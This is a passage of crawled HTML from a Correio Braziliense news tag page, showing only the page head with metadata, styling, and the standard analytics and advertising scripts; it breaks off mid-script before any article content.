

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.correiobraziliense.com.br/index.php?router=/tag/&termo=boca%20de%20urna&page=1
body_size: 55074
content:
<!DOCTYPE html>
<html lang="pt-BR">

<head>
  
    
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

      <title>Correio Braziliense: notícias, análises e vídeos do DF, do Brasil e do mundo</title>
    <link rel="canonical" href="https://www.correiobraziliense.com.br">
  
  <meta name="google-site-verification" content="3PEPsv--_MPxLqqhf_rjYmbEc-joSTLBhaiEdOEylis" />
  <meta property="fb:app_id" content="1916610978567674" />
  <meta property="fb:pages" content="159878894058449" />

  <!-- Preload Images -->
      <link rel="preload" as="image" href="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/22/600x412/1_dsc-3563-63518580.webp?20260122183313?20260122183313">
    <link rel="preload" as="image" href="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/600x412/1_c7eee5b0-f7e1-11f0-92a9-4b8c6d96765f-63537390.jpg?20260123145250?20260123145250">
  
  <!--Preload JS-->
  <link rel="preload" href="https://securepubads.g.doubleclick.net/tag/js/gpt.js" as="script">

  <!--Preload CSS-->
  <link rel="preload" as="style" href="/frontend/dist2/assets/styles/home.css?v=21">

  <link href="/frontend/dist2/assets/styles/home.css?v=21" rel="stylesheet">

  

  <!--Preload fONTS -->
  <link rel="preload" href="https://www.correiobraziliense.com.br/frontend/dist2/assets/fonts/Lato-Regular.ttf" as="font" crossorigin="anonymous">
  <link rel="preload" href="https://www.correiobraziliense.com.br/frontend/dist2/assets/fonts/utopia-bold_0-webfont.ttf" as="font" crossorigin="anonymous">
  <link rel="preload" href="https://www.correiobraziliense.com.br/frontend/dist2/assets/fonts/utopia-regular_0-webfont.ttf" as="font" crossorigin="anonymous">

  <!--preconnect -->
  <link rel="preconnect" href="https://www.googletagmanager.com">
  <link rel="preconnect" href="https://www.googletagservices.com/">
  <link rel="preconnect" href="fonts.gstatic.com" />
  <link rel="preconnect" href="https://midias.correiobraziliense.com.br" />

  <!--prefetch -->
  <link rel="dns-prefetch" href="https://midias.correiobraziliense.com.br" />
  <link rel="dns-prefetch" href="https://www.googletagservices.com/">
  <link rel="dns-prefetch" href="https://www.googletagmanager.com" />
  <link rel="dns-prefetch" href="https://www.google-analytics.com" />
  <link rel="dns-prefetch" href="https://cdn.taboola.com" />

  <link rel="shortcut icon" href="/frontend/dist/assets/img/icons/favicon.ico">

  <link rel="icon" type="image/png" sizes="16x16" href="/frontend/dist/assets/img/icons/favicon-16x16.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/frontend/dist/assets/img/icons/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="48x48" href="/frontend/dist/assets/img/icons/favicon-48x48.png">
  <link rel="icon" type="image/png" sizes="228x228" href="/frontend/dist/assets/img/icons/coast-228x228.png">

  <link rel="manifest" href="https://www.correiobraziliense.com.br/manifest.json">

  <meta name="mobile-web-app-capable" content="yes">
  <meta name="theme-color" content="#fff">
  <meta name="application-name" content="correio-braziliense">

  <link rel="apple-touch-icon" sizes="57x57" href="/frontend/dist/assets/img/icons/apple-touch-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/frontend/dist/assets/img/icons/apple-touch-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/frontend/dist/assets/img/icons/apple-touch-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/frontend/dist/assets/img/icons/apple-touch-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/frontend/dist/assets/img/icons/apple-touch-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/frontend/dist/assets/img/icons/apple-touch-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/frontend/dist/assets/img/icons/apple-touch-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/frontend/dist/assets/img/icons/apple-touch-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="167x167" href="/frontend/dist/assets/img/icons/apple-touch-icon-167x167.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/frontend/dist/assets/img/icons/apple-touch-icon-180x180.png">
  <link rel="apple-touch-icon" sizes="1024x1024" href="/frontend/dist/assets/img/icons/apple-touch-icon-1024x1024.png">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
  <meta name="apple-mobile-web-app-title" content="correio-braziliense">
  <link rel="apple-touch-startup-image" media="(device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-640x1136.png">
  <link rel="apple-touch-startup-image" media="(device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-750x1334.png">
  <link rel="apple-touch-startup-image" media="(device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-828x1792.png">
  <link rel="apple-touch-startup-image" media="(device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-1125x2436.png">
  <link rel="apple-touch-startup-image" media="(device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-1242x2208.png">
  <link rel="apple-touch-startup-image" media="(device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-1242x2688.png">
  <link rel="apple-touch-startup-image" media="(device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-1536x2048.png">
  <link rel="apple-touch-startup-image" media="(device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-1668x2224.png">
  <link rel="apple-touch-startup-image" media="(device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-1668x2388.png">
  <link rel="apple-touch-startup-image" media="(device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-2048x2732.png">
  <link rel="apple-touch-startup-image" media="(device-width: 810px) and (device-height: 1080px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-1620x2160.png">
  <link rel="apple-touch-startup-image" media="(device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-1136x640.png">
  <link rel="apple-touch-startup-image" media="(device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-1334x750.png">
  <link rel="apple-touch-startup-image" media="(device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-1792x828.png">
  <link rel="apple-touch-startup-image" media="(device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-2436x1125.png">
  <link rel="apple-touch-startup-image" media="(device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-2208x1242.png">
  <link rel="apple-touch-startup-image" media="(device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-2688x1242.png">
  <link rel="apple-touch-startup-image" media="(device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-2048x1536.png">
  <link rel="apple-touch-startup-image" media="(device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-2224x1668.png">
  <link rel="apple-touch-startup-image" media="(device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-2388x1668.png">
  <link rel="apple-touch-startup-image" media="(device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-2732x2048.png">
  <link rel="apple-touch-startup-image" media="(device-width: 810px) and (device-height: 1080px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-2160x1620.png">

  <meta name="msapplication-TileColor" content="#fff">
  <meta name="msapplication-TileImage" content="/frontend/dist/assets/img/icons/mstile-144x144.png">
  <meta name="msapplication-config" content="/frontend/dist/assets/img/icons/browserconfig.xml">

  
  <meta name="description" content="O Correio Braziliense (CB) é o mais importante canal de notícias de Brasília. Aqui você encontra as últimas notícias do DF, do Brasil e do mundo. ">
  <meta name="keywords" content="notícias,distritofederal,economia,política,nacional,internacional,ciência e tecnologia,saúde,loteria,concurso,resultado,correio braziliense">
  <meta name="author" content="'Correio Braziliense'">

  <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Correio Braziliense">
      <meta itemprop="image" content="https://midias.correiobraziliense.com.br/_midias/png/2020/08/07/360x240/1_20171221175808962986e-5072521.png">
  <meta itemprop="description" content="O Correio Braziliense (CB) é o mais importante canal de notícias de Brasília. Aqui você encontra as últimas notícias do DF, do Brasil e do mundo. ">
  <meta name="abstract" content="O Correio Braziliense (CB) é o mais importante canal de notícias de Brasília. Aqui você encontra as últimas notícias do DF, do Brasil e do mundo. " />
  <meta name="application-name" content="Correio Braziliense" />

  <!-- Open Graph Facebook -->
  <meta property="og:locale" content="pt_BR" />
  <meta property="og:url" content="https://www.correiobraziliense.com.br/home" />
  <meta property="og:title" content="Correio Braziliense: notícias, análises e vídeos do DF, do Brasil e do mundo">
  <meta property="og:site_name" content="Correio Braziliense" />
  <meta property="og:description" content="O Correio Braziliense (CB) é o mais importante canal de notícias de Brasília. Aqui você encontra as últimas notícias do DF, do Brasil e do mundo. " />
  <meta property="og:image" content="https://midias.correiobraziliense.com.br/_midias/png/2020/08/07/360x240/1_20171221175808962986e-5072521.png" />
  <meta property="og:image:type" content="image/png" />
  <meta property="og:image:width" content="360" />
  <meta property="og:image:height" content="240" />
  <meta property="og:type" content="website" />

  
  <!--Twitter Card-->
  <meta name="twitter:title" content="Correio Braziliense: notícias, análises e vídeos do DF, do Brasil e do mundo">
  <meta name="twitter:description" content="O Correio Braziliense (CB) é o mais importante canal de notícias de Brasília. Aqui você encontra as últimas notícias do DF, do Brasil e do mundo. ">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:image" content="https://midias.correiobraziliense.com.br/_midias/png/2020/08/07/360x240/1_20171221175808962986e-5072521.png">
  <meta name="twitter:site" content="@correio">

  
    <script type="text/javascript" src="/static/cb/prebid/10-19-0/prebid.js" async></script>

  
  
  <!-- CSS INLINE HOME CB -->
  <style>
    footer .news__title--link {
      font-size: 20px;
      font-family: utopiabold, serif;
      margin: 12px 0;
      color: #333;
      font-weight: bold;
    }

    .trc_related_container .videoCube .branding .attribution-disclosure-link-sponsored,
    .branding .branding-inner,
    .branding,
    .trc_mobile_disclosure_link,
    .branding-inner {
      font-size: 14px !important;
      color: black !important;
    }

    .cc-window {
      opacity: 1;
      -webkit-transition: opacity 1s ease;
      transition: opacity 1s ease
    }

    .cc-window.cc-invisible {
      opacity: 0
    }

    .cc-animate.cc-revoke {
      -webkit-transition: transform 1s ease;
      -webkit-transition: -webkit-transform 1s ease;
      transition: -webkit-transform 1s ease;
      transition: transform 1s ease;
      transition: transform 1s ease, -webkit-transform 1s ease
    }

    .cc-animate.cc-revoke.cc-top {
      -webkit-transform: translateY(-2em);
      transform: translateY(-2em)
    }

    .cc-animate.cc-revoke.cc-bottom {
      -webkit-transform: translateY(2em);
      transform: translateY(2em)
    }

    .cc-animate.cc-revoke.cc-active.cc-top {
      -webkit-transform: translateY(0);
      transform: translateY(0)
    }

    .cc-animate.cc-revoke.cc-active.cc-bottom {
      -webkit-transform: translateY(0);
      transform: translateY(0)
    }

    .cc-revoke:hover {
      -webkit-transform: translateY(0);
      transform: translateY(0)
    }

    .cc-grower {
      max-height: 0;
      overflow: hidden;
      -webkit-transition: max-height 1s;
      transition: max-height 1s
    }

    .cc-revoke,
    .cc-window {
      position: fixed;
      overflow: hidden;
      -webkit-box-sizing: border-box;
      border-radius: 10px;
      box-sizing: border-box;
      font-family: 'latobold', Calibri, Arial, sans-serif;
      font-size: 1.2rem;
      line-height: 1.5em;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
      z-index: 9999
    }

    .cc-window.cc-static {
      position: static
    }

    .cc-window.cc-floating {
      padding: 2em;
      max-width: 24em;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column
    }

    .cc-window.cc-banner {
      padding: 1em 1.8em;
      width: 80%;
      margin: 0 auto;
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -ms-flex-direction: row;
      flex-direction: row
    }

    .cc-revoke {
      padding: .5em
    }

    .cc-revoke:hover {
      text-decoration: underline
    }

    .cc-header {
      font-size: 18px;
      font-weight: 700
    }

    .cc-btn,
    .cc-close,
    .cc-link,
    .cc-revoke {
      cursor: pointer
    }

    .cc-link {
      opacity: .8;
      display: inline-block;
      padding: .2em;
      text-decoration: underline
    }

    .cc-link:hover {
      opacity: 1
    }

    .cc-link:active,
    .cc-link:visited {
      color: initial
    }

    .cc-btn {
      display: block;
      padding: .4em .8em;
      font-size: .9em;
      font-weight: 700;
      border-width: 2px;
      border-style: solid;
      text-align: center;
      white-space: nowrap
    }

    .cc-highlight .cc-btn:first-child {
      background-color: transparent;
      border-color: transparent
    }

    .cc-highlight .cc-btn:first-child:focus,
    .cc-highlight .cc-btn:first-child:hover {
      background-color: transparent;
      text-decoration: underline
    }

    .cc-close {
      display: block;
      position: absolute;
      top: .5em;
      right: .5em;
      font-size: 1.6em;
      opacity: .9;
      line-height: .75
    }

    .cc-close:focus,
    .cc-close:hover {
      opacity: 1
    }

    .cc-revoke.cc-top {
      top: 0;
      left: 3em;
      border-bottom-left-radius: .5em;
      border-bottom-right-radius: .5em
    }

    .cc-revoke.cc-bottom {
      bottom: 0;
      left: 3em;
      border-top-left-radius: .5em;
      border-top-right-radius: .5em
    }

    .cc-revoke.cc-left {
      left: 3em;
      right: unset
    }

    .cc-revoke.cc-right {
      right: 3em;
      left: unset
    }

    .cc-top {
      top: 1em
    }

    .cc-left {
      left: 1em
    }

    .cc-right {
      right: 1em
    }

    .cc-bottom {
      bottom: 5em
    }

    .cc-floating>.cc-link {
      margin-bottom: 1em
    }

    .cc-floating .cc-message {
      display: block;
      margin-bottom: 1em
    }

    .cc-window.cc-floating .cc-compliance {
      -webkit-box-flex: 1;
      -ms-flex: 1 0 auto;
      flex: 1 0 auto
    }

    .cc-window.cc-banner {
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      box-shadow: rgba(0, 0, 0, 0.40) 0px 26px 30px -10px, rgba(0, 0, 0, 0.20) 0px 16px 10px -10px;
    }

    .cc-banner.cc-top {
      left: 0;
      right: 0;
      top: 0
    }

    .cc-banner.cc-bottom {
      left: 0;
      right: 0;
      bottom: 120px
    }

    .cc-banner .cc-message {
      display: block;
      -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
      flex: 1 1 auto;
      max-width: 100%;
      margin-right: 1em
    }

    .cc-compliance {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      -ms-flex-line-pack: justify;
      align-content: space-between
    }

    .cc-floating .cc-compliance>.cc-btn {
      -webkit-box-flex: 1;
      -ms-flex: 1;
      flex: 1
    }

    .cc-btn+.cc-btn {
      margin-left: .5em
    }

    @media print {

      .cc-revoke,
      .cc-window {
        display: none
      }
    }

    @media screen and (max-width:900px) {
      .cc-btn {
        white-space: normal
      }
    }

    @media screen and (max-width:414px) and (orientation:portrait),
    screen and (max-width:736px) and (orientation:landscape) {
      .cc-window.cc-top {
        top: 0
      }

      .cc-window.cc-bottom {
        bottom: 80px
      }

      .cc-window.cc-banner,
      .cc-window.cc-floating,
      .cc-window.cc-left,
      .cc-window.cc-right {
        left: 0;
        right: 0
      }

      .cc-window.cc-banner {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column
      }

      .cc-window.cc-banner .cc-compliance {
        -webkit-box-flex: 1;
        -ms-flex: 1 1 auto;
        flex: 1 1 auto
      }

      .cc-window.cc-floating {
        max-width: none
      }

      .cc-window .cc-message {
        margin-bottom: 1em
      }

      .cc-window.cc-banner {
        -webkit-box-align: unset;
        -ms-flex-align: unset;
        align-items: unset
      }

      .cc-window.cc-banner .cc-message {
        margin-right: 0
      }
    }

    .cc-floating.cc-theme-classic {
      padding: 1.2em;
      border-radius: 5px
    }

    .cc-floating.cc-type-info.cc-theme-classic .cc-compliance {
      text-align: center;
      display: inline;
      -webkit-box-flex: 0;
      -ms-flex: none;
      flex: none
    }

    .cc-theme-classic .cc-btn {
      border-radius: 5px
    }

    .cc-theme-classic .cc-btn:last-child {
      min-width: 140px
    }

    .cc-floating.cc-type-info.cc-theme-classic .cc-btn {
      display: inline-block
    }

    .cc-theme-edgeless.cc-window {
      padding: 0
    }

    .cc-floating.cc-theme-edgeless .cc-message {
      margin: 2em;
      margin-bottom: 1.5em
    }

    .cc-banner.cc-theme-edgeless .cc-btn {
      margin: 0;
      padding: .8em 1.8em;
      height: 100%
    }

    .cc-banner.cc-theme-edgeless .cc-message {
      margin-left: 1em
    }

    .cc-floating.cc-theme-edgeless .cc-btn+.cc-btn {
      margin-left: 0
    }
  </style>

  <link href="/frontend/dist2/svg/sprite.svg">

  <script async src="https://www.googletagmanager.com/gtag/js?id=G-VSQN11XK2K"></script>

  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-PXLPNKGTKV"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-PXLPNKGTKV');
  </script>  

    <script type='text/javascript'>
    (function() {
      /** CONFIGURATION START **/
      var _sf_async_config = window._sf_async_config = (window._sf_async_config || {});
      _sf_async_config.uid = 67186;
      _sf_async_config.domain = 'correiobraziliense.com.br';
      _sf_async_config.useCanonical = true;
      _sf_async_config.useCanonicalDomain = true;
      _sf_async_config.sections = 'Home';

      _sf_async_config.title = 'Correio Braziliense: notícias, análises e vídeos do DF, do Brasil e do mundo';
      _sf_async_config.type = 'Capa';
      /** CONFIGURATION END **/
      function loadChartbeat() {
        var e = document.createElement('script');
        var n = document.getElementsByTagName('script')[0];
        e.type = 'text/javascript';
        e.async = true;
        e.src = '//static.chartbeat.com/js/chartbeat.js';
        n.parentNode.insertBefore(e, n);
      }
      loadChartbeat();
    })();
  </script>
  
  <!-- Taboola -->
  <script>
    window._taboola = window._taboola || [];
    _taboola.push({
      homepage: 'auto'
    });
    ! function(e, f, u, i) {
      if (!document.getElementById(i)) {
        e.async = 1;
        e.src = u;
        e.id = i;
        f.parentNode.insertBefore(e, f);
      }
    }(document.createElement('script'),
      document.getElementsByTagName('script')[0],
      '//cdn.taboola.com/libtrc/diariosassociados-correiobraziliense/loader.js',
      'tb_loader_script');
    if (window.performance && typeof window.performance.mark == 'function') {
      window.performance.mark('tbl_ic');
    }
  </script>
  <script>
    window._newsroom = window._newsroom || [];
    window._newsroom.push({
      pageTemplate: 'home'
    }); // Fill in your template name, as provided by Taboola
    window._newsroom.push({
      pageDashboard: 'home'
    }); // // Fill in your template name, as provided by Taboola
    window._newsroom.push('auditClicks');
    window._newsroom.push('trackPage');

    ! function(e, f, u) {
      e.async = 1;
      e.src = u;
      f.parentNode.insertBefore(e, f);
      // Fill in your Publisher ID (an alphabetic string, as provided by Taboola):
    }(document.createElement('script'),
      document.getElementsByTagName('script')[0], 'https://c2.taboola.com/nr/diariosassociados-correiobraziliense/newsroom.js');
  </script>

<!-- GOOGLE GTM TAG MANAGER -->
  <script>
    (function(w, d, s, l, i) {
      w[l] = w[l] || [];
      w[l].push({
        'gtm.start': new Date().getTime(),
        event: 'gtm.js'
      });
      var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != 'dataLayer' ? '&l=' + l : '';
      j.async = true;
      j.src =
        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
      f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-5HG8CK');
  </script>

<!-- Analytics -->

  <script type="text/javascript" async>
    // Analytics
    (function(i, s, o, g, r, a, m) {
      i['GoogleAnalyticsObject'] = r;
      i[r] = i[r] || function() {
        (i[r].q = i[r].q || []).push(arguments)
      }, i[r].l = 1 * new Date();
      a = s.createElement(o),
        m = s.getElementsByTagName(o)[0];
      a.async = 1;
      a.src = g;
      m.parentNode.insertBefore(a, m)
    })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

    ga('create', 'UA-9264035-1', 'auto');
    ga('require', 'displayfeatures');

    // Analytics para os autores da notÃ­cia
    let dimension = "dimension";
    if (typeof(AUTORES_NOTICIA) != 'undefined' && (AUTORES_NOTICIA.length != 0)) {
      for (i = 0; i < AUTORES_NOTICIA.length; i++) {
        ga('set', dimension + (i + 1), AUTORES_NOTICIA[i]);
      }
    };
    ga('send', 'pageview');

    ga('send', {
      hitType: 'event',
      eventCategory: 'NTG article milestone',
      eventAction: '25%',
      eventLabel: '<article class="article">',
      eventValue: 25,
      nonInteraction: true
    });

    ga('send', {
      hitType: 'event',
      eventCategory: 'NTG article milestone',
      eventAction: '50%',
      eventLabel: '<article class="article">',
      eventValue: 50,
      nonInteraction: true
    });

    ga('send', {
      hitType: 'event',
      eventCategory: 'NTG article milestone',
      eventAction: '75%',
      eventLabel: '<article class="article">',
      eventValue: 75,
      nonInteraction: true
    });

    ga('send', {
      hitType: 'event',
      eventCategory: 'NTG article milestone',
      eventAction: '100%',
      eventLabel: '<article class="article">',
      eventValue: 100,
      nonInteraction: true
    });

    // ga('create', 'UA-81883435-1', {'cookieName': 'centralizador','name': 'datudo'});
    // ga('datudo.send', 'pageview');

    function reloadanalytics() {
      ga('send', 'pageview');
    };

    function reloadAnalyticsGallery(urlFotos) {
      ga('send', urlFotos);
    };

    function eventoGA(cat, acao, marc) {
      ga('send', 'event', {
        eventCategory: cat,
        eventAction: acao,
        eventLabel: marc
      });
    };

    function eventoGAsocial(cat, acao, marc) {
      ga('send', 'social', {
        socialNetwork: cat,
        socialAction: acao,
        socialTarget: marc
      })
    }
  </script>


<!-- LD Json -->
  <script type="application/ld+json">
    {
      "@context": "http://www.schema.org",
      "@type": "Organization",
      "@id": "https://www.correiobraziliense.com.br/#organization",
      "name": "Correio Braziliense",
      "url": "https://www.correiobraziliense.com.br/",
      "logo": {
        "@type": "ImageObject",
        "url": "https://www.correiobraziliense.com.br/_conteudo/logo_correo-600x60.png",
        "@id": "https://www.correiobraziliense.com.br/#organizationLogo"
      },
      "sameAs": [
        "https://www.facebook.com/correiobraziliense",
        "https://twitter.com/correiobraziliense.com.br",
        "https://instagram.com/correio.braziliense",
        "https://www.youtube.com/@correio.braziliense"
      ],
      "address": {
        "@type": "PostalAddress",
        "addressLocality": "Brasília",
        "addressRegion": "DF",
        "postalCode": "70610-901",
        "streetAddress": "SIG Quadra 02 n° 320",
        "addressCountry": "BR"
      },
      "contactPoint": {
        "@type": "ContactPoint",
        "telephone": "+556132141100",
        "contactType": "office"
      }
    }
  </script>

  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@graph": [{
          "@type": "SiteNavigationElement",
          "name": "Início",
          "url": "https://www.correiobraziliense.com.br/"
        },
        {
          "@type": "SiteNavigationElement",
          "name": "Cidades DF",
          "url": "https://www.correiobraziliense.com.br/cidades-df/"
        },
        {
          "@type": "SiteNavigationElement",
          "name": "Politica",
          "url": "https://www.correiobraziliense.com.br/politica/"
        },
        {
          "@type": "SiteNavigationElement",
          "name": "Brasil",
          "url": "https://www.correiobraziliense.com.br/brasil/"
        },
        {
          "@type": "SiteNavigationElement",
          "name": "Economia",
          "url": "https://www.correiobraziliense.com.br/economia/"
        },
        {
          "@type": "SiteNavigationElement",
          "name": "Mundo",
          "url": "https://www.correiobraziliense.com.br/mundo/"
        },
        {
          "@type": "SiteNavigationElement",
          "name": "Diversão e Arte",
          "url": "https://www.correiobraziliense.com.br/diversao-e-arte/"
        },
        {
          "@type": "SiteNavigationElement",
          "name": "Ciência e Saúde",
          "url": "https://www.correiobraziliense.com.br/ciencia-e-saude/"
        },
        {
          "@type": "SiteNavigationElement",
          "name": "Eu Estudante",
          "url": "https://www.correiobraziliense.com.br/euestudante/"
        },
        {
          "@type": "SiteNavigationElement",
          "name": "Concursos",
          "url": "https://www.correiobraziliense.com.br/euestudante/concursos/"
        },
        {
          "@type": "SiteNavigationElement",
          "name": "Esportes",
          "url": "https://www.correiobraziliense.com.br/esportes/"
        }

      ]
    }
  </script>

  <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>

<!-- Tag Navegg -->
<script async id="navegg" type="text/javascript">
    (function(n, v, g) {
        o = "Navegg";
        if (!n[o]) {
            a = v.createElement('script');
            a.src = g;
            b = document.getElementsByTagName('script')[0];
            b.parentNode.insertBefore(a, b);
            n[o] = n[o] || function(parms) {
                n[o].q = n[o].q || [];
                n[o].q.push([this, parms])
            };
        }
    })
    (window, document, 'https://tag.navdmp.com/universal.min.js');
    window.naveggReady = window.naveggReady || [];
    window.nvg89454 = new Navegg({
        acc: 89454
    });
</script>

<script>
    function setup_GAM_DAID() {
        const recommendations = JSON.parse(localStorage.getItem("DAREC")) || {
            pps_v1: [],
        };

        const {
            created_at,
            ...filteredRecommendations
        } = recommendations;

        if (filteredRecommendations) {
            //setup de custom key values
            for (let key in filteredRecommendations) {
                if (filteredRecommendations[key]) {
                    googletag
                        .pubads()
                        .setTargeting("DAID_" + key, filteredRecommendations[key]);
                }
            }

            //setup de pps
            if (filteredRecommendations.pps_v1) {
                googletag.setConfig({
                    pps: {
                        taxonomies: {
                            IAB_AUDIENCE_1_1: {
                                values: filteredRecommendations.pps_v1
                            },
                        },
                    },
                });
            }
        }

        //setup de ppid
        const daid = localStorage.getItem("DAID") || "";
        if (daid) {
            googletag.pubads().setPublisherProvidedId(daid);
        }
    }
</script>

<!-- <script type="text/javascript" src="https://www.correioweb.com.br/_templates/cb/assets/js/prebid.js"></script> -->
<script type="text/javascript">
    var googletag = googletag || {};
    googletag.cmd = googletag.cmd || [];
    var indexformats = 0;
    var diretoriodfp = '/1038086/correiobraziliense/home';

    // var PREBID_TIMEOUT = Math.min(Math.max((Date.now() - window.performance.timing.navigationStart) * 7, 300), 1000);

    var slotdfp = {};
    var slotdfpofp = {};
    var slotdfpbtf = {};
    var staticSlot;
    var viewable = [];

    googletag.cmd.push(function() {

        (function(e) {
            try {
                var c = JSON.parse(function(a) {
                        a += "=";
                        for (var c = document.cookie.split(";"), d = 0; d < c.length; d++) {
